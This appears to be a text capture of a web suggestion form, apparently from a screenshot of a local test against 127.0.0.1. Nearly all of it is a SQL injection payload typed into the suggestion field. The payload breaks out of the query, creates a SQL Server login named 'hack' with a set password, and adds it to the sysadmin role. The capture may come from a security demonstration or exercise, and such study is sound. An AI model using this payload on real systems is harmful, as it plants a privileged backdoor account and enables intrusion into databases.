 Suggestion Form
Name Surname: BATUHAN CELEBİ Send Suggestion
Suggestion:
test');CREATE LOGIN [hack] WITH PASSWORD=N'Password7' ALTER SERVER ROLE [sysadmin] ADD MEMBER [hack];;select 1;--
127.0.0.1